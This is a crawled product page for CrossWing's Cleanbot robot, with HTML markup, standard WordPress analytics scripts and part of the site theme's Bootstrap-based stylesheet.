<li id="menu-item-10248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10248 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Bishop™" href="https://crosswing.com/nav2-2/" class="nav-link u-header__nav-link">Bishop™</a></li>
<li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10200 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Contact Us" href="https://crosswing.com/contact-us/" class="nav-link u-header__nav-link">Contact Us</a></li>
</ul></div>
                        
                                            </nav>
                                    </div>
            </div>
                    </header>
        
    
    
    <main id="content" role="main">

        
    <div id="primary" class="content-area">

        
<div id="post-6" class=" article__page post-6 page type-page status-publish hentry">
            <div class="article__content article__content--page">
                            
<div class="d-lg-flex position-relative hero-fancybox bg-white"><div class="container d-lg-flex align-items-lg-center space-top-2 space-top-md-5 space-lg-0 min-height-lg-100vh"><div class="row w-100"><div class="col-lg-5"><h1 class="text-dark display-4 font-size-md-down-5 mb-3">Introducing Cleanbot®</h1><p class="text-secondary hero-fancybox__description">Your organization will be <span class="text-primary"><strong class="u-text-animation u-text-animation--typing">safer.|proactive.| revolutionary.| </strong></span><br>                                                     <br>Create an environment that inspires confidence in your staff, customers, and community.</p><div class="d-flex align-items-center flex-wrap"><a href="https://crosswing.com/content/CleanBotWhitePaper-March212020.pdf" class="justify-content-center fgb-button btn fgb-button--align-center btn-soft-primary btn-wide transition-3d-hover"><div class="fgb-button--inner">Download Whitepaper</div></a></div></div></div><div id="SVGMainHero" class="mt-12 col-lg-9 col-xl-7 svg-preloader d-none d-lg-block position-absolute top-0 right-0 pr-0"><figure class="ie-main-hero"><img decoding="async" class="js-svg-injector" alt="Image" src="https://crosswing.com/wp-content/themes/front/assets/svg/illustrations/main-hero.svg" data-img-paths="[ { &quot;targetId&quot;: &quot;#SVGMainHeroImg1&quot;, &quot;newPath&quot;: &quot;https://crosswing.com/wp-content/uploads/2020/08/FASS-Robot-V8-UV-Perspective-1-Open-No-Shadow-e1598389422826.png&quot; } ]" data-parent="#SVGMainHero"/></figure></div></div></div>



<div class="fgb-icon-block--column-undefined fgb-icon-block"><div class="container space-top-3"><div class="w-md-80 w-lg-50 text-center mx-md-auto mb-9"><span class="btn btn-xs btn-soft-success btn-pill mb-2">What we do?</span><h2>We create groundbreaking experiences in the field of robotics and artificial intelligence</h2></div><div class="row"><div class="col-md-4 mb-7"><div class="text-center px-lg-3"><span class="btn btn-icon btn-lg rounded-circle mb-5 btn-soft-danger"><span class="fab fa-yelp display-4 btn-icon__inner fa-2x btn-icon__inner-bottom-minus"></span></span><h3 class="icon-block__title h5">Autonomous Navigation</h3><p class="icon-block__description mb-md-0">Our robots are designed to autonomously navigate around your facility &#8211; safely maneuvering around objects and people.</p></div></div><div class="col-md-4 mb-7"><div class="text-center px-lg-3"><span class="btn btn-icon btn-lg rounded-circle mb-5 btn-soft-primary"><span class="fas fa-fire display-4 btn-icon__inner fa-2x btn-icon__inner-bottom-minus"></span></span><h3 class="icon-block__title h5">User Friendly</h3><p class="icon-block__description mb-md-0">We&#8217;ve made it really simple and easy to set up and interact with our robots. Taking away complex configurations and setup is just one of many ways we&#8217;ve simplified robotics.</p></div></div><div class="col-md-4 mb-7"><div class="text-center px-lg-3"><span class="btn btn-icon btn-lg rounded-circle mb-5 btn-soft-success"><span class="fab fa-whmcs display-4 btn-icon__inner fa-2x btn-icon__inner-bottom-minus"></span></span><h3 class="icon-block__title h5">Advanced AI</h3><p class="icon-block__description mb-md-0">An advanced and comprehensive AI that will perform complex tasks and robust analysis &#8211; ensuring you have today&#8217;s needs addressed while still focused on an evolving future.</p></div></div></div><img decoding="async" class="img-fluid d-none d-md-block w-75 mx-auto mb-7" src="https://crosswing.com/wp-content/themes/front/assets/svg/components/pointer-1.svg" alt="SVG Arrow"/></div></div>



<div class="info-secion-block-1 space-bottom-md-3 space-bottom-2 container"><div class="w-md-60 w-lg-50 text-center mx-auto mb-7"><h4 class="h5 undefined text-dark">We&#8217;ve designed a line of robots for each major need. <span class="font-weight-normal">We&#8217;ve also kept a close eye on niche requirements and have developed the capability to accommodate your unique needs.</span></h4></div><div class="u-browser-v1 mx-auto mb-4"><figure id="SVGbgShapeID1" class="svg-preloader ie-soft-triangle-shape"><img decoding="async" class="js-svg-injector" src="https://crosswing.com/wp-content/themes/front/assets/svg/components/soft-triangle-shape.svg" alt="Image Description" data-parent="#SVGbgShapeID1"/></figure><figure id="SVGBrowserShape"><figure class="ie-browser u-browser-v1__svg"><img decoding="async" class="js-svg-injector" alt="" src="https://crosswing.com/wp-content/themes/front/assets/svg/illustrations/browser.svg" data-img-paths="[{&quot;targetId&quot;: &quot;#SVGBrowserShapeImg1&quot;, &quot;newPath&quot;: &quot;https://crosswing.com/wp-content/uploads/2020/08/nav2-Robots-v4.png&quot; } ]" data-parent="#SVGBrowserShape"/></figure></figure></div><div class="w-50 w-md-40 w-lg-30 text-center mx-auto"><p class="small undefined text-dark-50"></p></div></div>
                                    </div><!-- .entry-content -->
        </div><!-- #post-## -->        
    </div><!-- #primary -->
        
    </main><!-- #content -->

    
    
<footer class="container site-footer site-footer__default style-v2">
    <div class="footer-static-v2">
            </div>
    <hr class="my-0">
    <div class="row space-2"> 
        <div class="col-6 col-lg-3 mb-7 mb-lg-0">
           <a href="https://crosswing.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="2196" height="489" src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" class="custom-logo" alt="CrossWing Inc" decoding="async" fetchpriority="high" srcset="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png 2196w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-300x67.png 300w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1024x228.png 1024w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-768x171.png 768w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1536x342.png 1536w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-2048x456.png 2048w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-380x85.png 380w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-24x5.png 24w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-36x8.png 36w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-48x11.png 48w" sizes="(max-width: 2196px) 100vw, 2196px" /></a>           <p class="small text-muted">CrossWing Inc. © 2024</p>
        </div>
            </div>
</footer>

    
</div><!-- #page -->

<script type="text/javascript" id="front-scripts-js-extra">
/* <![CDATA[ */
var front_options = {"rtl":"0","ajax_url":"https:\/\/crosswing.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/crosswing.com\/wp-content\/themes\/front\/assets\/svg\/preloaders\/circle-preloader.svg","wp_job_manager_submission":{"i18n_confirm_remove":"Are you sure you want to remove this item?"},"hide_max_list_items_args":{"max":5,"speed":500,"moreText":"View more","lessText":"View less","moreHTML":"<p class=\"maxlist-more\"><a class=\"link\" href=\"#\"><\/a><\/p>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/front.js?ver=1.0.20" id="front-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"231238426\",\"post\":\"6\",\"tz\":\"0\",\"srv\":\"crosswing.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "231238426", "6" ]);
/* ]]> */
</script>
                    <a class="js-go-to u-go-to" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp"
               data-hide-effect="slideOutDown">
                <span class="fas fa-arrow-up u-go-to__inner"></span>
            </a>
            
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://crosswing.com/wp-content/themes/front/style.css?ver=1.0.20
body_size: 889854
content:
@charset "UTF-8";
/*
Theme Name:        Front
Theme URI:         https://demo2.madrasthemes.com/front-demos/main/
Author:            MadrasThemes
Author URI:        https://themeforest.net/user/madrasthemes/
Description:       Front - Multipurpose Business WordPress Theme is an incredibly beautiful, fully responsive and cleanly coded WordPress theme. It is the perfect starting point for your creative business. 
Requires at least: WordPress 5.0
Version:           1.0.20
License:           GNU General Public License v2 or later
License URI:       LICENSE
Text Domain:       front
Tags:              two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

FrontWP is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS, go to Customizer > Additional CSS.
======
*/
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
  --blue: #377dff;
  --indigo: #2d1582;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #de4437;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #00c9a7;
  --cyan: #00dffc;
  --white: #fff;
  --gray: #8c98a4;
  --gray-dark: #343a40;
  --primary: #377dff;
  --secondary: #77838f;
  --success: #00c9a7;
  --info: #00dffc;
  --warning: #ffc107;
  --danger: #de4437;
  --light: #f8f9fa;
  --dark: #1e2022;
  --white: #fff;
  --indigo: #2d1582;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: "Poppins", Helvetica, Arial, sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 600; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #377dff;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #0052ea;
    text-decoration: none; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #8c98a4;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  margin-bottom: 0.5rem;
  font-weight: 300;
  line-height: 1.5; }

h1, .h1 {
  font-size: 2.5rem; }

h2, .h2 {
  font-size: 2rem; }

h3, .h3 {
  font-size: 1.75rem; }

h4, .h4 {
  font-size: 1.5rem; }

h5, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3 {
  font-size: 1.25rem; }

h6, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e7eaf3; }

small,
.small,
.pingback .edit-link,
.trackback .edit-link {
  font-size: 80%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled, .wp-block-archives-list,
.wp-block-archives-list .children,
.wp-block-categories-list,
.wp-block-categories-list .children,
.wp-block-categories__list,
.wp-block-categories__list .children,
.wp-block-latest-posts__list,
.wp-block-latest-posts__list .children {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #8c98a4; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #8c98a4; }

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #1e2022;
  border-radius: 0.25rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700; }

pre {
  display: block;
  font-size: 87.5%;
  color: #1e2022; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1140px; } }

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters, .site-footer .widget.widget_search .search-form .input-group,
.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search .input-group,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append, .site-footer .widget.widget_product_search .search-form .input-group,
.site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col, .site-footer .widget.widget_search .search-form .input-group > .col, .site-footer .widget.widget_search .search-form .input-group-append > .col, .site-footer .widget.widget_search .woocommerce-product-search .input-group > .col, .site-footer .widget.widget_search .woocommerce-product-search .input-group-append > .col, .site-footer .widget.widget_product_search .search-form .input-group > .col, .site-footer .widget.widget_product_search .search-form .input-group-append > .col, .site-footer .widget.widget_product_search .woocommerce-product-search .input-group > .col, .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append > .col,
  .no-gutters > [class*="col-"],
  .site-footer .widget.widget_search .search-form .input-group > [class*="col-"],
  .site-footer .widget.widget_search .search-form .input-group-append > [class*="col-"],
  .site-footer .widget.widget_search .woocommerce-product-search .input-group > [class*="col-"],
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append > [class*="col-"],
  .site-footer .widget.widget_product_search .search-form .input-group > [class*="col-"],
  .site-footer .widget.widget_product_search .search-form .input-group-append > [class*="col-"],
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group > [class*="col-"],
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container, .col-md-4, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container, .col-md-9, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.col-3, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.col-9, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.col-12 {
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  order: -1; }

.order-last {
  order: 13; }

.order-0 {
  order: 0; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.order-4 {
  order: 4; }

.order-5 {
  order: 5; }

.order-6 {
  order: 6; }

.order-7 {
  order: 7; }

.order-8 {
  order: 8; }

.order-9 {
  order: 9; }

.order-10 {
  order: 10; }

.order-11 {
  order: 11; }

.order-12 {
  order: 12; }

.offset-1 {
  margin-left: 8.3333333333%; }

.offset-2 {
  margin-left: 16.6666666667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.3333333333%; }

.offset-5 {
  margin-left: 41.6666666667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.3333333333%; }

.offset-8 {
  margin-left: 66.6666666667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.3333333333%; }

.offset-11 {
  margin-left: 91.6666666667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    order: -1; }
  .order-sm-last {
    order: 13; }
  .order-sm-0 {
    order: 0; }
  .order-sm-1 {
    order: 1; }
  .order-sm-2 {
    order: 2; }
  .order-sm-3 {
    order: 3; }
  .order-sm-4 {
    order: 4; }
  .order-sm-5 {
    order: 5; }
  .order-sm-6 {
    order: 6; }
  .order-sm-7 {
    order: 7; }
  .order-sm-8 {
    order: 8; }
  .order-sm-9 {
    order: 9; }
  .order-sm-10 {
    order: 10; }
  .order-sm-11 {
    order: 11; }
  .order-sm-12 {
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.3333333333%; }
  .offset-sm-2 {
    margin-left: 16.6666666667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.3333333333%; }
  .offset-sm-5 {
    margin-left: 41.6666666667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.3333333333%; }
  .offset-sm-8 {
    margin-left: 66.6666666667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.3333333333%; }
  .offset-sm-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-md-3, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-md-8, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container {
